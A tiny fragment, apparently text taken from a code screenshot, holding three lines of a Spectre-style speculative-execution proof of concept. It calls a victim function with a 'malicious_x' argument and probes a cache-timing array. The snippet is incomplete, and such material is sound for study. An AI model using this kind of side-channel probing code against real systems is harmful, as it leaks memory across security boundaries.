 /* Call the victim! */
victim_function( x: malicious_x);
junk = array2[512*array3[malicious_x]];